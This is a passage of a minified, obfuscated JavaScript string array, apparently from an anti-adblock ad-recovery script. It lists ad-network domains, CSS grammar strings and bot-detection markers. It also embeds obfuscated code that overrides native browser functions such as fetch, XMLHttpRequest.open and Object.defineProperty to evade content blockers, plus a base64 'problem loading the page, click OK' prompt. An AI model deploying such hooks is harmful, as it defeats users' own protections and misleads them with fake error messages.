','<mask-reference>#','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','Unknown\x20at-rule','$cdc_asdjflasutopfhvcZLmcfl_','ayads.co','gumgum.com','content|<\x27width\x27>','none|railed','channel','[object\x20Intl]','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','window.process\x20is','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','Class\x20extends\x20value\x20','normal|compact','auto|none|preserve-parent-color','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','gpt-rubicon','\x20is\x20blocked.','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','sqrt(\x20<calc-sum>\x20)','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','https://ad-delivery.net/px.gif?ch=2','atrulePrelude','<th','pagead/js/dv3.js','toLowerCase','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','use','Plus\x20sign','scheme','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','removeEventListener','HTMLAnchorElement_target','SyntaxError','blocked_filters','start|end|center|justify|distribute|stretch','freeze','longestMatch','none|<length>','ar-v1','frames','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','scanString','[<length>{2,3}&&<color>?]','pbjsList','fill','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','setPrototypeOf','<integer>|<length>','admaru.net','api.ootoo.co.kr','appiersig.com','larger|smaller','-1000px','adm','pbxai.com','inventoryId','s2s.t13.io','modifier','skipSC','slimerjs','ownKeys','Element.remove','<\x27border-top-color\x27>','readystatechange','<number\x20[1,∞]>','nightmare','abs','reduce','inventories_key','languages','Module','www.google.com','Element_getAttribute','upright|rotate-left|rotate-right','worldjournal.com','HTMLMediaElement_src','isArray','onetrust-','layer(','aditude.io','substring','<single-animation-direction>#','skip-node','validate','cmpChar','slotElementId','akamaized.net','prev_scp','Document_cookie','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','cqi','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','onmessage','filter,\x20pointer-events','getUserIds','SYN','translateY(\x20<length-percentage>\x20)','Expect\x20an\x20apostrophe','allowRunInIframe','logs','_sources','Map','onabort','PerformanceResourceTiming','<\x27max-block-size\x27>','<media-not>|<media-and>|<media-in-parens>','Atrule','readyState','\x20is\x20not\x20a\x20constructor\x20or\x20null','__isProxy','lines','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','<number\x20[0,1]>','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Failed\x20to\x20load\x20profile:\x20','contentDocument','prompt','translateZ(\x20<length>\x20)','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','()\x20=>\x20version','HTMLScriptElement_src','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','7cfdc6c7','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','__webdriver_script_func','!boolean-group','getSlotElementId','<combinator>?\x20<complex-real-selector>','createSingleNodeList','normal|<length>','none|vertical-to-horizontal','localhost|dable\x5c.io','atob','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','has','explicit','Element_innerHTML','advertiserId','At-rule\x20`@','hadron.ad.gt','none|text|all|-moz-none','charCodeAt','7d518f02','adma','%%%INV_CODE%%%','cqb','Layer','<forgiving-selector-list>','<empty\x20string>','\x20used\x20missed\x20syntax\x20definition\x20','458319nlvEtt','[INVENTORY]\x20found\x20visible\x20','z-index','reset','HTMLElement_title','webkit','<family-name>','jsHeapSizeLimit','auto|<custom-ident>','gpt-adapex','fetch:\x20','<\x27margin-inline-start\x27>','replaceSync','Window_open','noktacom.rtb.monetixads.com','insert','flip-block||flip-inline||flip-start','aXJycg==','alpha|luminance|match-source','tail','[discretionary-ligatures|no-discretionary-ligatures]','Element_getElementsByClassName','205339ZmFlbH','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','\x27.\x27\x20<ident-token>','getConsentMetadata','creativeId','<\x27min-inline-size\x27>','tb|rl|bt|lr','dXl5aw==',';\x20SameSite=None','gpt-clickio','cachedResultIsInAdIframe','aswift','lookupTypeNonSC','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','/negotiate/v2/image?width=','thread-','start','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adClosed','as_inventory_frame_listener_adder','boolean','normal|always','HTMLScriptElement','width\x20not\x20set\x20properly','[[auto|<length-percentage>]{1,2}]#','alt','javascript:','cef','SharedStorageWorklet_addModule','autobild.de','idx','<length>{1,2}','line','no-cors','adshield','xhr.onreadystatechange\x20not\x20set','balance','cootlogix.com','_array','[auto|alphabetic|hanging|ideographic]','mismatchOffset','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','`\x20has\x20no\x20known\x20descriptors','mask','[none|start|end|center]{1,2}','ads_','Unknown\x20node\x20type:\x20','w2g','adpushup.com','read','httpOnly','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','HTMLLinkElement_rel','cqh','http://api.dable.io/widgets/','adthrive','\x20or\x20hex\x20digit','Unexpected\x20syntax\x20\x27','replace|add|accumulate','char\x20must\x20be\x20length\x201','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','.\x20Phase:\x20','checkAtruleName','https://exchange.kueezrtb.com/prebid/multi/','window.Notification\x20is\x20undefined','<div\x20class=\x22CAN_content\x22>','setProperty','Multiplier','gpt-minutemedia','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','getTime','limit','media','window.top.document.domain;','?as-revalidator=','loaded','_map',',\x20height:\x20','inside|outside','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','HTMLAnchorElement_port','Start\x20cosmetic\x20detection','https://ssb-global.smartadserver.com/api/bid','<boolean-expr[','<complex-selector-list>','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','content-security-policy','doubleverify.com','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','function-token','cachedAt','urlFilter','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','substrToCursor','EventTarget_removeEventListener','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','innerText','OWptYW53eXF4MHM1NHp1dG82aA==','<angle-percentage>{1,2}','MAIN','responseURL','XXX','ccgateway.net','TypeSelector','<\x27margin-right\x27>','<percentage>|<length>','a24xZWhvNmZqYnI0MHB4YzlpMnE=','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','start|center|end|baseline|stretch','visible','amazon-adsystem.com','Window_setInterval','campaignId','recovery_adm_gpt_request','prev','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','as_modal_loaded','cultureg','DocumentFragment','scaleZ(\x20[<number>|<percentage>]\x20)','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','forEach','4707QUBQah','default|menu|tooltip|sheet|none','/ssvast_track/v2','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','memory','mustExcludeStrings','inline|block|horizontal|vertical','PerformanceResourceTiming_transferSize','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','Enum','none|[fill|fill-opacity|stroke|stroke-opacity]#','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','tpc.googlesyndication.com','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','marker-start','__hooked','repeat|no-repeat|space|round','repeat','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','navigator.plugins.length\x20is\x20undefined','13247575KDqGRe','recovery_adm_click_ar','tokenStart','anonymous','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','adngin-','<grid-line>','tel:','defineSlot','none|blink','error\x20on\x20googletag.pubads()','connectid.analytics.yahoo.com','Unknown\x20at-rule\x20descriptor','[first|last]?\x20baseline','fullscreen','enabled','(function(){','Exception\x20occurred\x20in\x20hooked\x20function\x20','text-ad','rad','cmVzZXJ2ZWQyT3V0cHV0','XMLHttpRequest_send','frameElement','optable.co','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','[Profile\x20Handler]','<\x27margin\x27>','api.assertcom.de','pageview','padding-right','eval','start|end|center|stretch','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','cs.lkqd.net','eventSampleRatio','gpt-anymind','[stretch|repeat|round|space]{1,2}','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','cqmin','ADNXSMediation','isVisibleContent','success','gpt-interworks','rotateX(\x20[<angle>|<zero>]\x20)','at-keyword-token','<ray()>|<url>|<basic-shape>','ssmas','`\x20in\x20`','a-mo.net','none|auto|[<string>\x20<string>]+','scaleX(\x20[<number>|<percentage>]\x20)','attributionsrc=','shouldRecover\x20evaluation\x20error:','intentiq.com','<transition-behavior-value>#','remove','block','Unexpected\x20end\x20of\x20input','integrity','CDO-token','auto|start|end|center|baseline|stretch','[full-width|proportional-width]','randomize','base[href]','eventType','always|auto|avoid','<\x27border-top-color\x27>{1,2}','max-height','crwdcntrl.net','referrer','getComponents','div#contents\x20>\x20span#ads','Terminate\x20-\x20non-adblock','<media-query>#','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','https://07c225f3.online','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','normalize','<font-stretch-absolute>{1,2}','DateTimeFormat','this.postMessage(...arguments)','[csstree-match]\x20BREAK\x20after\x20','[<length>|<percentage>|auto]{1,4}','parseWithFallback','<dashed-ident>','Terminate\x20-\x20profile\x20not\x20found','domains','auto|wrap|nowrap','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<\x27top\x27>{1,2}','get','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','removeAttribute','alert','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','hypot(\x20<calc-sum>#\x20)','driver','Group','<\x27right\x27>','<color>+|none','copyScriptElement','about:blank','parentElement','return','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<symbol>','encodeURIComponent','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','toUTCString','jizsl_','ZGdnbg==','<length>|auto','\x27,\x20\x27*\x27)</script>','argument\x20name\x20is\x20invalid','[block|inline|x|y]#','leave','ad-placeholder','log.pinterest.com','ddg/','<number-percentage>{1,4}\x20fill?','?hash=','https://orbidder.otto.de/bid','phantomjs','basename','Function.prototype.bind\x20is\x20undefined','firstCharOffset','HTMLFormElement_target','xhr','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','label','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','maxAge','preventDefault','custom-ident','edgios','HTMLImageElement_srcset','Integrity\x20check\x20failed:\x20','Bad\x20syntax','http://localhost','[<compound-selector>?\x20<pseudo-compound-selector>*]!','data-ignore','imasdk.googleapis.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','idSubstring','https://mp.4dex.io/prebid',';\x20Domain=','hotjar.com','Window_setTimeout','computeSourceURL','adfarm1.adition.com','createItem','dotted|solid|space|<string>','ident-token','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','transform','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','none|both|horizontal|vertical|block|inline','length','overflow','ApplePayError','CSSPrimitiveValue','Document_querySelector','some','tpmn','Window_frames','dataset','hardwareConcurrency','Unsupported\x20version:\x20','isInIframe','userAgent','HTMLAnchorElement_protocol','<bg-position>#','min','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','directives','Event_stopImmediatePropagation','yandex.com','Raw','Node','HTMLMetaElement_httpEquiv','luminance|alpha','reference','.set','gecko','elementFromPoint','HTMLElement_dataset','leaderboard','<compositing-operator>#','outerHeight','data-target','<\x27inset-block\x27>','confirm','image','Terminate\x20-\x20no\x20active\x20auto\x20recovery','First-party\x20image\x20load\x20failed','parseInt','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','svmin','gpt_','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','SupportsDeclaration','<span\x20id=\x22banner-','https://t.html-load.com','onerror','normal|<length-percentage>','String\x20or\x20url()\x20is\x20expected','__replaced','outerHTML','none|capitalize|uppercase|lowercase|full-width|full-size-kana','decorator','/translator','original','targeting','error\x20on\x20contentWindow','stopPropagation','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','state','expression','<div\x20class=\x22','tokenIndex','border-box|padding-box|content-box','checkAtrulePrelude','grayscale(\x20<number-percentage>\x20)','!important','https://t.visx.net/ul_cb/hb_post','api','getDetections','isPropagationStoppedImmediate','is_limited_ads','hooking\x20started\x20without\x20preframe\x20hooking','findAllFragments','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','parseFromString','origin','findIndex','geniee','can\x27t\x20access\x20user-agent','unhandled\x20exception\x20-\x20','<html></html>','readSequence','tokenBefore','symbol','boundingClientRect','<url>\x20<decibel>?|none','domain','onLine','<percentage>?&&<image>','gpt-tdn','Element_querySelector','window.top.apstag.runtime.callCqWrapper','option\x20domain\x20is\x20invalid','normal|small-caps','ads-partners.coupang.com','<display-outside>?&&[flow|flow-root]?&&list-item','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','merequartz.com','writable','Selector','now','enliple','platform','hasFocus','duration','wdioElectron','&domain=','stpd.cloud','splitCookiesString','Identifier\x20is\x20expected','_top','(function(G,y){const\x20v=a0y,U=G();while(!![]){try{const\x20S=-parseInt(v(0x12f))/0x1*(-parseInt(v(0x109))/0x2)+-parseInt(v(0x123))/0x3+-parseInt(v(0x121))/0x4+parseInt(v(0x142))/0x5*(parseInt(v(0x120))/0x6)+parseInt(v(0x127))/0x7+parseInt(v(0x135))/0x8+-parseInt(v(0x11f))/0x9*(parseInt(v(0x130))/0xa);if(S===y)break;else\x20U[\x27push\x27](U[\x27shift\x27]());}catch(m){U[\x27push\x27](U[\x27shift\x27]());}}}(a0G,0xea942),((()=>{\x27use\x20strict\x27;const\x20w=a0y;const\x20G={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[w(0x11e)](HTMLIFrameElement[w(0x12a)],w(0x117)),\x27XMLHttpRequest_open\x27:()=>S(window,w(0x12b),w(0x11c)),\x27Window_decodeURIComponent\x27:()=>S(window,w(0x136),w(0x11b)),\x27Window_fetch\x27:()=>S(window,w(0x136),w(0x134)),\x27Element_setAttribute\x27:()=>S(window,w(0x10c),w(0x13a)),\x27EventTarget_addEventListener\x27:()=>S(window,w(0x10a),w(0x11a))},y=w(0x132)+window[w(0x131)](window[w(0x124)][w(0x147)]),U={\x27get\x27(){const\x20c=w;return\x20this[c(0x125)](),window[y];},\x27collectOne\x27(m){window[y]=window[y]||{},window[y][m]||(window[y][m]=G[m]());},\x27collect\x27(){const\x20W=w;window[y]=window[y]||{};for(const\x20[m,Y]of\x20Object[W(0x122)](G))window[y][m]||(window[y][m]=Y());}};function\x20S(m,Y,D){const\x20L=w;var\x20k,z,p;return\x20L(0x126)===Y[L(0x10b)]()?m[D]:L(0x110)===Y?null===(k=m[L(0x110)])||void\x200x0===k?void\x200x0:k[D]:L(0x128)===Y?null===(z=m[L(0x128)])||void\x200x0===z?void\x200x0:z[D]:null===(p=m[Y])||void\x200x0===p||null===(p=p[L(0x12a)])||void\x200x0===p?void\x200x0:p[D];}((()=>{const\x20i=w;var\x20m,Y,D;const\x20k=B=>{const\x20f=a0y;let\x20M=0x0;for(let\x20Z=0x0,Q=B[f(0x12c)];Z<Q;Z++){M=(M<<0x5)-M+B[f(0x118)](Z),M|=0x0;}return\x20M;};null===(m=document[i(0x11d)])||void\x200x0===m||m[i(0x139)]();const\x20z=function(B){const\x20M=function(Z){const\x20g=a0y;return\x20g(0x13e)+k(Z[g(0x124)][g(0x13f)]+g(0x10e));}(B);return\x20B[M]||(B[M]={}),B[M];}(window),p=function(B){const\x20M=function(Z){const\x20H=a0y;return\x20H(0x13e)+k(Z[H(0x124)][H(0x13f)]+H(0x111));}(B);return\x20B[M]||(B[M]={}),B[M];}(window),R=i(0x13e)+k(window[i(0x124)][i(0x13f)]+i(0x143));(Y=window)[i(0x10d)]||(Y[i(0x10d)]=[]),(D=window)[i(0x140)]||(D[i(0x140)]=[]);let\x20N=!0x1;window[i(0x10d)][i(0x137)](()=>{N=!0x0;});const\x20O=new\x20Promise(B=>{setTimeout(()=>{N=!0x0,B();},0x138d);});function\x20F(B){return\x20function(){const\x20A=a0y;for(var\x20M=arguments[A(0x12c)],Z=new\x20Array(M),Q=0x0;Q<M;Q++)Z[Q]=arguments[Q];return\x20N?B(...Z):new\x20Promise((P,h)=>{const\x20u=A;B(...Z)[u(0x146)](P)[u(0x12e)](function(){const\x20X=u;for(var\x20K=arguments[X(0x12c)],V=new\x20Array(K),q=0x0;q<K;q++)V[q]=arguments[q];O[X(0x146)](()=>h(...V)),window[X(0x140)][X(0x137)]({\x27type\x27:X(0x134),\x27arguments\x27:Z,\x27errArgs\x27:V,\x27reject\x27:h,\x27resolve\x27:P});});});};}function\x20x(B,M,Z){const\x20G0=i,Q=Object[G0(0x11e)](B,M);if(Q){const\x20P={...Q,\x27value\x27:Z};delete\x20P[G0(0x114)],delete\x20P[G0(0x13d)],Object[G0(0x129)](B,M,P);}else\x20B[M]=Z;}function\x20I(B,M,Z){const\x20G1=i,Q=B+\x27_\x27+M,P=U[G1(0x114)]()[Q];if(!P)return;const\x20h=G1(0x126)===B[G1(0x10b)]()?window:G1(0x110)===B?window[G1(0x110)]:G1(0x128)===B?window[G1(0x128)]:window[B][G1(0x12a)],K=function(){const\x20G2=G1;for(var\x20q=arguments[G2(0x12c)],E=new\x20Array(q),J=0x0;J<q;J++)E[J]=arguments[J];try{const\x20C=p[Q];return\x20C?C[G2(0x144)](this,P,...E):P[G2(0x144)](this,...E);}catch(b){return\x20P[G2(0x144)](this,...E);}},V=Z?Z(K):K;Object[G1(0x129)](V,G1(0x12d),{\x27value\x27:M}),Object[G1(0x129)](V,G1(0x13c),{\x27value\x27:!0x0}),x(h,M,V),window[G1(0x10d)][G1(0x137)](()=>{const\x20G3=G1;window[G3(0x119)]&&!window[G3(0x119)][G3(0x138)]&&h[M]===V&&x(h,M,P);}),z[Q]=V;}window[R]||(U[i(0x125)](),I(i(0x12b),i(0x11c)),I(i(0x10c),i(0x13a)),I(i(0x136),i(0x134),F),(function(){const\x20G4=i,B=Object[G4(0x11e)](HTMLElement[G4(0x12a)],G4(0x116)),M=(Q,P)=>new\x20Promise((h,K)=>{const\x20G5=G4,[V]=P;V[G5(0x133)]?K(P):(O[G5(0x146)](()=>K(P)),Q[G5(0x11a)](G5(0x13b),()=>h()),window[G5(0x140)][G5(0x137)]({\x27type\x27:G5(0x112),\x27reject\x27:()=>K(P),\x27errArgs\x27:P,\x27tag\x27:Q}));});Object[G4(0x129)](HTMLElement[G4(0x12a)],G4(0x116),{\x27get\x27:function(){const\x20G6=G4,Q=B[G6(0x114)][G6(0x144)](this);return(null==Q?void\x200x0:Q[G6(0x115)])||Q;},\x27set\x27:function(Q){const\x20G7=G4;var\x20P=this;if(N||!(this\x20instanceof\x20HTMLScriptElement)||G7(0x145)!=typeof\x20Q)return\x20B[G7(0x13d)][G7(0x144)](this,Q);const\x20h=function(){const\x20G8=G7;for(var\x20K=arguments[G8(0x12c)],V=new\x20Array(K),q=0x0;q<K;q++)V[q]=arguments[q];return\x20M(P,V)[G8(0x12e)](E=>Q[G8(0x10f)](P,E));};h[G7(0x115)]=Q,B[G7(0x13d)][G7(0x144)](this,h);}});const\x20Z=EventTarget[G4(0x12a)][G4(0x11a)];EventTarget[G4(0x12a)][G4(0x11a)]=function(){const\x20G9=G4;for(var\x20Q=this,P=arguments[G9(0x12c)],h=new\x20Array(P),K=0x0;K<P;K++)h[K]=arguments[K];const\x20[V,q,...E]=h;if(N||!(this\x20instanceof\x20HTMLScriptElement)||G9(0x141)!==V||!(q\x20instanceof\x20Object))return\x20Z[G9(0x144)](this,...h);const\x20J=function(){const\x20GG=G9;for(var\x20C=arguments[GG(0x12c)],b=new\x20Array(C),j=0x0;j<C;j++)b[j]=arguments[j];return\x20M(Q,b)[GG(0x12e)](T=>{const\x20Gy=GG;Gy(0x145)==typeof\x20q?q[Gy(0x10f)](Q,T):q[Gy(0x113)](...T);});};Z[G9(0x144)](this,V,J,...E);};}()),window[R]=!0x0);})());})()));function\x20a0y(G,y){const\x20U=a0G();return\x20a0y=function(S,m){S=S-0x109;let\x20Y=U[S];return\x20Y;},a0y(G,y);}function\x20a0G(){const\x20GU=[\x27currentScript\x27,\x27getOwnPropertyDescriptor\x27,\x2711916qHhibc\x27,\x274572suKUjX\x27,\x271153508DFUnSa\x27,\x27entries\x27,\x275622351uvqEnX\x27,\x27location\x27,\x27collect\x27,\x27window\x27,\x2712161576nDFTVj\x27,\x27JSON\x27,\x27defineProperty\x27,\x27prototype\x27,\x27XMLHttpRequest\x27,\x27length\x27,\x27name\x27,\x27catch\x27,\x27336181njAQkk\x27,\x2714290jAalvc\x27,\x27btoa\x27,\x27__sa_\x27,\x27__fr\x27,\x27fetch\x27,\x271468328exvkNa\x27,\x27Window\x27,\x27push\x27,\x27isAdBlockerDetected\x27,\x27remove\x27,\x27setAttribute\x27,\x27load\x27,\x27__prehooked\x27,\x27set\x27,\x27as_\x27,\x27hostname\x27,\x27__as_rej\x27,\x27error\x27,\x279275FaWydN\x27,\x27_as_prehooked\x27,\x27call\x27,\x27function\x27,\x27then\x27,\x27href\x27,\x2710tswELT\x27,\x27EventTarget\x27,\x27toLowerCase\x27,\x27Element\x27,\x27__as_ready_resolve\x27,\x27_as_prehooked_functions\x27,\x27apply\x27,\x27document\x27,\x27_as_injected_functions\x27,\x27script_onerror\x27,\x27handleEvent\x27,\x27get\x27,\x27__origin\x27,\x27onerror\x27,\x27contentWindow\x27,\x27charCodeAt\x27,\x27adshield\x27,\x27addEventListener\x27,\x27decodeURIComponent\x27,\x27open\x27];a0G=function(){return\x20GU;};return\x20a0G();}','thebrighttag.com','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<image>|none','as_adblock','https://prebid.cootlogix.com/prebid/multi/','custom','document.createElement','stopImmediatePropagation','isChannelConnected','level','<single-animation-iteration-count>#','/gampad/ads','lineItemId','visible|auto|hidden','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','FeatureRange','en-us','TopLevelCss','rawMessage','HTMLMetaElement_content','<html><head></head><body></body></html>','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','r\x20script\x20executed\x20more\x20than\x20once','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none',',\x20scrollX:\x20','<mf-name>','<wq-name>|<ns-prefix>?\x20\x27*\x27','<font-weight-absolute>|bolder|lighter','Unknown\x20context\x20`','childElementCount','pa-pbjs-frame','[<filter-function>|<url>]+','que','comment-token','boredpanda.com','<time>|none|x-weak|weak|medium|strong|x-strong','iframe\x20message\x20timeout','https://c.html-load.com','<unknown>','throw\x20new\x20Error();','encodedBodySize','loc','parseString','<length-percentage>|<flex>|min-content|max-content|auto','Expect\x20a\x20keyword','max-width','<\x27top\x27>{1,4}','sin(\x20<calc-sum>\x20)','postMessage','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','UnicodeRange','PseudoClassSelector','pbjs','pluginsLength','closest-side|closest-corner|farthest-side|farthest-corner|sides','window.parent.parent.confiant.services().onASTAdLoad','defineProperties','Chrome/','parseCustomProperty','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','sync.search.spotxchange.com','Combinator\x20is\x20expected','<angle-percentage>','baseline|sub|super|<svg-length>','flashtalking.com','https://','title\x20(english\x20only)','event','sepia(\x20<number-percentage>\x20)','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Skip\x20cosmetic\x20detection','<media-query-list>','HTMLAnchorElement','<head','target=\x22_top\x22','rule','number','getAdserverTargeting','cmd','description','fromCharCode','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','fuseplatform.net','none|<custom-ident>','ContentWindow\x20not\x20found','documentElementKeys','get\x20','\x22\x20is\x20a\x20required\x20argument.','XMLHttpRequest','<outline-radius>','dbm_d','getProperty','dyv1bugovvq1g.cloudfront.net','hadronid.net','<length>|<percentage>|auto','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','https://s.teag.ad-shield.io/2/857374/analytics.js','getNode','from','wechat','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','aweber.com','adnami.io','<media-not>|<media-and>|<media-or>|<media-in-parens>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','/dbm/ad','device-cmyk(\x20<number>#{4}\x20)','<box>#','onResize','getAtrule','<counter-style-name>|symbols(\x20)','Error','inventories','EventTarget_addEventListener','content|fixed','scrollTo','[Bot]\x20bot\x20UA\x20detected,\x20ua=','Declaration','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-b